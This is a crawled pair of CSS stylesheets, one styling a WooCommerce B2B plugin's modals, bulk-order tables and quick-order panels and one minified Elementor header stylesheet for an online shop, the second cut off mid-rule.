    visibility: visible;
    transition-delay: 0s;
}

.eib2bpro-modal-wrapper {
    position: fixed;
    z-index: 9999;
    top: 50%;
    left: 50%;
    width: 32em;
    background-color: #fff;
    box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


.eib2bpro-modal-transition {
    transition: all 0.3s 0.12s;
    opacity: 0;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-transition {
    opacity: 1;
}

.eib2bpro-modal-body {
    max-height: 80vh;
    overflow: auto;
}

.eib2bpro-modal-close {
    position: absolute;
    right: 14px;
    top: 0px;
    font-size: 25px;
    cursor: pointer;
}

.eib2bpro-modal-header,
.eib2bpro-modal-content {
    padding: 1em;
}

.eib2bpro-modal-content>*:first-child {
    margin-top: 0;
}

@media (max-width: 820px) {
    .eib2bpro-modal-wrapper {
        width: 80vw;
    }

    .eib2bpro_offers_product_table td,
    .eib2bpro_offers_cart_table td {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }

    .eib2bpro-b2b-offer-line {
        width: 100%;
    }

    .eib2bpro-bulkorder-l1-td-subtotal {
        display: none;
    }
}

/* ============================================ */
/* BULK ORDER                                       */
/* ============================================ */

.eib2bpro-bulkorder-l1-table {
    background: #efefef;
    border-collapse: separate;
    border-spacing: 0;
}

.eib2bpro-bulkorder-l2-table *,
.eib2bpro-bulkorder-l1-table * {
    outline: transparent !important;
}

.eib2bpro-bulkorder-l1-table thead td,
.eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td {
    padding: 15px 20px !important;
}

.eib2bpro-bulkorder-l1-body td a {
    text-decoration: none !important;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product a {
    width: calc(100% - 75px) !important;
}

.eib2bpro-bulkorder-l1-body tr:last-child td {
    border-radius: 0;
    background-color: transparent !important;
    border-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search {
    width: 100%;
    padding: 5px;
    height: 35px;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product {
    padding-left:20px !important; 
}

.eib2bpro-bulkorder-l1-table[data-subtotal=hide] .eib2bpro-bulkorder-l1-bodyx .eib2bpro-bulkorder-l1-td-product {
    width: 62%;
}

.eib2bpro-bulkorder-l1-message {
    background-color: red;
    padding:30px;
    color:#fff;
}

.eib2bpro-bulkorder-l1-td-add {
    text-align: center;
    width:70px;
}

.eib2bpro-bulkorder-l1-td-qty input {
    width: 56px !important;
    text-align: center;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button,
button.eib2bpro-bulkorder-l1-page,
.eib2bpro-bulkorder-l1-variations,
.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-product-qty,
.eib2bpro-bulkorder-l1-product-add {
    width: auto;
    border-radius: 5px !important;
    border: 0px !important;
    padding: 2px 7px !important;
    font-size: inherit !important;
    margin: 0px !important;
    line-height: 20px !important;
    font-weight: bold !important;
    min-height: 35px !important;
    box-shadow: none !important;
}

.eib2bpro-bulkorder-l1-product-add svg {
    vertical-align: middle;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button {
    width: auto;
}

.eib2bpro-bulkorder-l1-variations {
    margin-top: 10px !important;
    display: block !important;
}

button.eib2bpro-bulkorder-l1-page {
    width: auto;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-search::placeholder {
    color: #fff !important;
    padding-left: 0px !important;
    box-shadow: none !important;
    border: 0px !important;
    padding-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-qty-max-alert {
    display: none;
}

.eib2bpro-bulkorder-l1-categories {
    float: right;
}

.eib2bpro-b2b-bulkorder-l1-image {
    display:inline !important;
    padding-right: 15px;
}
.eib2bpro-b2b-bulkorder-l1-image img{
    width: 40px !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border-radius: 8px !important;
}

.eib2bpro-b2b-bulkorder-l1-outofstock {
    background-color: red;
    color:#fff;
    font-size:12px;
    padding: 2px 6px !important;
    border-radius: 3px !important;
    display: inline !important;
}

.eib2bpro-bulkorder-l1-td-product > a {
    display: inline-table !important;
    line-height: 1.6 !important;
}

.eib2bpro-bulkorder-l1-td-qty,
.eib2bpro-bulkorder-l1-td-subtotal {
    text-align: center;
    width:110px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: none;
}

.eib2bpro-bulkorder-l1-search {
    float:left;
    width:60% !important;
}

.eib2bpro-bulkorder-l1-categories {
    float:right;
    width:40% !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-block {
    display:block;
    width: 80px !important;
    margin: 0 auto !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in {
	border-radius: 5px;
	height: 35px;
  float: left;
}

.eib2bpro-bulkorder-l1-td-qty .num-in	span {
  width: 20px !important;
  display: block;
  height: 35px;
  float: left;
  position: relative;
  cursor:pointer;
  opacity: 0.6;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span:before, .eib2bpro-bulkorder-l1-td-qty .num-in span:after {
  content: '';
  position: absolute;
  background-color: #fff;
  height: 2px;
  width: 7px;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -4px;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span.plus:after {
  transform: rotate(90deg);
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
		float: left;
		width: 40px !important;
		height: 35px;
		border: none;
		text-align: center;
}

.eib2bpro-bulkorder-l1-product-qty::-webkit-inner-spin-button, 
.eib2bpro-bulkorder-l1-product-qty::-webkit-outer-spin-button {  
    -webkit-appearance: none !important;
    margin: 0 !important;
    -moz-appearance: textfield !important;
}

.eib2bpro-bulkorder-l1-product-qty {
    -moz-appearance: textfield !important;
}

@media (max-width: 820px) {
.eib2bpro-b2b-bulkorder-l1-image {
    display: block !important;
    padding-bottom: 10px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: block;
    padding-top:5px;
}

.eib2bpro-bulkorder-l1-table .pagination, .eib2bpro-bulkorder-l1-table .woocommerce-pagination {
    border:0px !important;
}

.eib2bpro-bulkorder-l1-table thead td, .eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td,
td.eib2bpro-bulkorder-l1-td-product {
    padding-left: 20px !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
    pointer-events: none;
    width: 40px !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in span {
    width: 20px;
    padding-left:0px;
}

}

/* LAYOUT 2 */


.eib2bpro-bulkorder-l2-table {
    /* border-radius: 20px; */
    background-color: #353535;
    color: #fff;
    border: 0px;
    border-collapse: separate;
}

table.eib2bpro-bulkorder-l2-table thead th,
table.eib2bpro-bulkorder-l2-table tbody td,
table.eib2bpro-bulkorder-l2-table tfoot td {
    background-color: transparent !important;
    padding: 15px 25px 15px 25px !important;
    vertical-align: baseline !important;
    color: #fff;
    white-space: nowrap;
    text-align: left;
    border: 0;
}

table.eib2bpro-bulkorder-l2-table thead th {
    padding: 25px 25px 20px 25px;
}

.eib2bpro-bulkorder-l2-table thead th,
.eib2bpro-bulkorder-l2-table tbody td {
    border-bottom: 1px solid #555;
}

.eib2bpro-bulkorder-l2-table tfoot td {
    border-bottom: 0px;
    padding-bottom: 10px !important;
    font-weight: bold;
    font-size: 1.2rem;
    vertical-align: top !important;
}

.eib2bpro-bulkorder-l2-add-to-cart {
    border-radius: 10px;
    background: #fff;
    color: #000;
    padding: 14px 15px;
    border: 0;
    margin-bottom: 7px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1;
}

.eib2bpro-bulkorder-l2-qty-max-alert,
.eib2bpro-bulkorder-l2-product-list {
    display: none;
}

.eib2bpro-bulkorder-l2-table-head th:first-child,
.eib2bpro-bulkorder-l2-table-product {
    width: 60%;
    position: relative;
}

.eib2bpro-bulkorder-l2-form.width-90 .eib2bpro-bulkorder-l2-table-product {
    width: 80%;
}

.eib2bpro-bulkorder-l2-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px;
}

.eib2bpro-bulkorder-l2-name {
    font-size: 15px;
    font-weight: bold;
}

.eib2bpro-bulkorder-l2-price {
    font-size: 13px;
    color: #aaa;
}

.eib2bpro-input-ei-bulkorder-qty {
    text-align: center;
}

.eib2bpro-bulkorder-l2-outofstock,
.eib2bpro-bulkorder-l2-sku {
    font-size: 11px;
    color: #000;
    text-transform: uppercase;
    background-color: #aaa;
    padding: 1px;
    border-radius: 3px;
}

.eib2bpro-bulkorder-l2-outofstock {
    background-color: red;
    color: #fff;
}

.eib2bpro-bulkorder-l2-table-qty {
    position: relative;
}

.eib2bpro-bulkorder-l2-image {
    text-align: right;
}

.eib2bpro-bulkorder-l2-image img {
    max-width: 50px;
}

.eib2bpro-bulkorder-l2-table-th-qty {
text-align: center !important;
}

.eib2bpro-bulkorder-l2-table-th-product {
    padding-left: 35px !important;
}

.eib2bpro-bulkorder-l2-table-qty,
.eib2bpro-bulkorder-l2-table-th-subtotal {
    text-align: center !important;
}

.eib2bpro-bulkorder-subtotal {
    text-align: right;
}

input[type=number].eib2bpro-input-ei-bulkorder-qty,
.eib2bpro-bulkorder-l2-product {
    width: 80px;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    height: 50px;
    padding: 4px;
    padding-left: 15px;
    margin: 0px;
}

.eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
padding-left:0px;
}

.eib2bpro-bulkorder-l2-product {
    width: 100%;
}

.eib2bpro-bulkorder-l2-product-container {
    position: relative;
    padding: 0px;
    margin: 0px;
}
.eib2bpro-bulkorder-l2-product-x {
    display: none;
}
.eib2bpro-bulkorder-l2-product-container:hover .eib2bpro-bulkorder-l2-product-x{
    display: block;;
}
.eib2bpro-bulkorder-l2-product-x:hover,
.eib2bpro-bulkorder-l2-product-x {
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 0px;
    background-color: transparent;
    padding: 0px;
    border-radius: 5px;
    text-transform: uppercase;
    margin: 0px;
    border: 0;
    font-size: 12px;
    line-height: 55px;
    width: 10px;
}

.eib2bpro-bulkorder-l2-product-x.ei-no-show {
    display: none;
}

.eib2bpro-bulkorder-l2-product-list {
    color: #fff;
    /*padding: 10px;*/
    margin-top: 10px;
    border-radius: 10px;
    max-width: 100%;
}

.eib2bpro-bulkorder-l2-product-list>div {
    border-radius: 10px;
    cursor: pointer;
    background-color: #353535;
    margin-bottom: 5px;
    padding: 8px 15px;
}

.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount {
    margin-top: 6px;
    opacity: 0.7;
    display: inline-block;
    color: #fff;
}

.eib2bpro-bulkorder-l2-qty-max-alert {
    top: 30px;
    left: 50%;
    margin-left: -76px;
    visibility: visible;
    opacity: 1;
    z-index: 999;
    position: absolute;
    color: #FFFFFF;
    background: red;
    padding: 5px 10px;
    width: 140px;
    text-align: center;
    top: 70px;
    border-radius: 10px;
    white-space: break-spaces;
}

.eib2bpro-bulkorder-l2-qty-max-alert:after {
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    border-bottom: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;

}

.eib2bpro-bulkorder-l2-table-total-text {
    text-align: right !important;
}

.eib2bpro-bulkorder-l2-table-subtotal div{ 
    text-align: center;

}
.eib2bpro-bulkorder-l2-table-subtotal {
    color: #fff;
}

@media (max-width: 820px) {
    .eib2bpro-bulkorder-l2-table {
        border:0 !important;
        border-radius: 0px !important;
    }
    .eib2bpro-bulkorder-l2-table tr {
    border-bottom: 1px solid #fff;
    display: block;
    }

    .eib2bpro-bulkorder-l2-table th {
        display: none;
    }

    table.eib2bpro-bulkorder-l2-table tbody td{
        width: 100% !important;
        display: inline-block;
        padding-left: 50% !important;
        text-align: left !important;
        position: relative !important;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-tbody tr td {
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-image {
        display: none;
    }

    .eib2bpro-bulkorder-l2-product-list {
        margin-left: -105% !important;
        z-index: 999 !important;
    }

    .eib2bpro-bulkorder-l2-name {
        white-space: break-spaces;
    }

    .eib2bpro-bulkorder-l2-item {
        width: 150%;
    }

    .eib2bpro-input-ei-bulkorder-qty,
    .eib2bpro-bulkorder-l2-table-subtotal div {
        text-align: left !important;  
    }

    .eib2bpro-bulkorder-l2-table tbody td:before {
        content: attr(data-colname);
        display: block;
        position: absolute;
        left: 20px;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
    }

    .eib2bpro-bulkorder-l2-table tfoot td:before {
        content: '';
    } 

    .eib2bpro-bulkorder-l2-table tfoot td {
        width: 50% !important;
        padding-left: 20px !important;
        display: revert;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
        padding-left:20px !important;
    }

    .eib2bpro-bulkorder-l2-table-total-text {
        display: none !important;
    }

    .eib2bpro-quickorders-actions-button {
        float: left !important;
        margin-bottom: 20px;
    }
}

/* ============================================ */
/* QUICK ORDERS                                */
/* ============================================ */

.eib2bpro-quickorders-item {
    border:1px solid #ccc;
    margin-bottom:20px;
    overflow: hidden;
}

.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table-tbody tr td {
    border:0px !important;
}

.eib2bpro-quickorders-summary {
    padding: 20px 20px;
    cursor: pointer;
}

.eib2bpro-quickorders-details {
    display: none;
}

.eib2bpro-quickorders-reminder {
    padding-left:25px;
    padding-bottom:25px;
    position: relative;
    display: none !important;
}

.eib2bpro-quickorders-reminder-switch-label {
    padding-left: 5px;
    position: absolute;
    top: 3px;
    left: 65px;
}

.eib2bpro-quickorders-reminder-container {
    display: none;
    line-height: 40px !important;
    border-radius: 12px;
    padding: 20px;
    margin-right: 30px;
    margin-top: 20px;
}

.eib2bpro-quickorders-reminder-show {
    display: block;
}

.eib2bpro-quickorders-reminder-start,
.eib2bpro-quickorders-reminder-every {
    width:52px !important;
    border:0;
 padding:2px !important;
 padding-left:7px !important;
 border-radius: 5px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:130px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:auto;
}

.eib2bpro-quickorders-actions {
    padding: 15px 20px;
}

.eib2bpro-quickorders-actions-button {
    margin-right: 10px;
}
.eib2bpro-quickorders-add-to-cart {
    float:Right;
}

.eib2bpro-quickorders-details .eib2bpro-bulkorder-l2-table {
    border-top:0px !important;
    border-left:0px !important;
    border-right:0px !important;
    border-radius: 0px !important;
}

.eib2bpro-quickorders-summary-products {
    float:right;
    width:40%;
    height:40px;
    margin-top: -4px;
    overflow:hidden;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container {
    float: right;
    margin-left:7px;
    margin-bottom:2px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image {
    height:33px !important;
    border-radius: 4px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image_Qny {
    display: none;
}

.eib2bpro-switch input
{
  display: none !important;
}

.eib2bpro-switch 
{
  display: inline-block;
  width: 30px; /*=w*/
  height: 15px; /*=h*/
  margin: 2px;
  transform: translateY(50%);
  position: relative;
}

.eib2bpro-slider
{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 15px;
  box-shadow: 0 0 0 2px #777, 0 0 4px #777;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  transition: 0.2s;
}

.eib2bpro-slider:before
{
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #777;
  border-radius: 15px;
  transform: translateX(-15px); /*translateX(-(w-h))*/
  transition: 0.2s;
}

input:checked + .eib2bpro-slider:before
{
  transform: translateX(15px); /*translateX(w-h)*/
}



/* ============================================ */
/* RTL                                       */
/* ============================================ */

.rtl .eib2bpro-b2b-offer-line-image {
    padding-left: 20px;
}

.rtl .eib2bpro_offers_add_to_cart {
    text-align: right !important;
}

.rtl .eib2bpro_offer_total {
    text-align: left !important;
}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/uploads/elementor/css/post-9057.css?ver=1746457813
body_size: 1696
content:
.elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-f594786:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-f594786{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-f594786 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-e7bff6d{line-height:18px;}.elementor-9057 .elementor-element.elementor-element-e7bff6d > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-c12db09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-c12db09.enable-element-child-border-yes .elementor-element,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language, .elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-currency,.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-element .tbay-login > a,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .column-element-child-border .elementor-element{height:45px;}.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-currency,.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language{line-height:45px;}.elementor-9057 .elementor-element.elementor-element-c12db09.enable-element-child-border-yes .elementor-element::after,
                    .elementor-9057 .elementor-element.elementor-element-c12db09 .column-element-child-border .elementor-element::after{width:0px;margin:0px 11px 0px 11px !important;}.elementor-9057 .elementor-element.elementor-element-c12db09 .tbay-custom-language .sub-menu,.elementor-9057 .elementor-element.elementor-element-c12db09 .woocommerce-currency-switcher-form .SumoSelect > .optWrapper{left:calc(-11px + -1px);}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button{line-height:39px;fill:#000000;color:#000000;background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:hover, .elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:focus{color:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:hover svg, .elementor-9057 .elementor-element.elementor-element-ca70cd3 .elementor-button:focus svg{fill:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-2acb981 .text-account{color:#000000;}.elementor-9057 .elementor-element.elementor-element-2acb981 .text-account:hover{color:#FA4F26;}.elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-3e7959a:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3e7959a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 17px 0px;}.elementor-9057 .elementor-element.elementor-element-3e7959a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-53d89bd5 > div.elementor-element-populated{padding:0px 50px 0px 62px !important;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .tbay-search,
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category > select{height:38px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-preloader,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon) i,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .SumoSelect{line-height:38px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .form-group .input-group{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:3px 3px 3px 3px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .SumoSelect.open>.optWrapper,.elementor-9057 .elementor-element.elementor-element-3f4b251d .autocomplete-suggestions{margin-top:1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .optWrapper{left:-1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .autocomplete-suggestions{width:calc( 100% - -1px - -1px - 2px ) !important;left:-1px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category.input-group-addon,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont, .rtl .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category{background:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .select-category .CaptionCont{color:#444444;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-group, .elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon){padding:0px 17px 0px 17px;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-search:not(.icon),
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .tbay-loading .button-group,
                    .elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group{background:#21409A;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search i,.elementor-9057 .elementor-element.elementor-element-3f4b251d .tbay-search-form .button-group:before{color:#ffffff;}.elementor-9057 .elementor-element.elementor-element-3f4b251d .button-search .text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist i,
                    .elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist i{color:#262626;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-427c40ea .top-wishlist .count_wishlist{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;left:18px;}.elementor-9057 .elementor-element.elementor-element-427c40ea > .elementor-widget-container{padding:0px 3px 0px 45px;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon i,
                    .elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon{color:#262626;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-dropdown .cart-icon svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-9057 .elementor-element.elementor-element-999f8a4 .tbay-topcart .offcanvas-close{color:#00000000;}.elementor-9057 .elementor-element.elementor-element-999f8a4 > .elementor-widget-container{margin:0px 18px 2px 36px;padding:0px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-container{max-width:1200px;}.elementor-9057 .elementor-element.elementor-element-87481c3:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21409A;}.elementor-9057 .elementor-element.elementor-element-87481c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-87481c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title span{font-weight:400 !important;font-size:14px;line-height:42px;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title i,
                    .elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title svg{font-size:23px !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title, .elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title > *{color:#FFFFFF !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 .toggle-menu-title{padding:0px 0px 0px 22px !important;}.elementor-9057 .elementor-element.elementor-element-1a6dd92 > .elementor-widget-container{background-color:#222222;}.elementor-9057 .elementor-element.elementor-element-1a6dd92.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-9057 .elementor-element.elementor-element-22c5905 > div.elementor-element-populated{padding:0px 0px 0px 17px !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> a{font-weight:700;line-height:44px;color:#FFFFFF !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a i{color:#FFFFFF !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> a:hover,  
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:focus, 
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li.active > a,
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:hover .caret,
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:focus .caret,  
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li.active > a .caret{color:#EA3C06 !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li > a{padding-left:0px;padding-right:0px !important;}body:not(.rtl) .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li:not(:last-child){margin-right:33px !important;}body.rtl .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li:not(:last-child){margin-left:33px !important;}.elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header h3{padding:7px 0px 7px 0px;color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header:hover h3,
                    .elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header:hover h3:after{color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3cdaeab > .elementor-widget-container{margin:0px -9px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-2553dd5{line-height:18px;}.elementor-9057 .elementor-element.elementor-element-2553dd5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-a130e51:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-a130e51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 17px 